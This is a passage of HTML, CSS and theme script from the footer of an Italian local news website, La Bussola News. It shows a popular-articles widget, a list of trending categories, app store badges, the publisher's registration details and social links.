<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-49042","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24935";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8312";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" class="td-image-wrap " title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche">&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T15:47:37+01:00" >5 Febbraio 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17048</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2353</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1846</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1773</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1760</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1214</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span 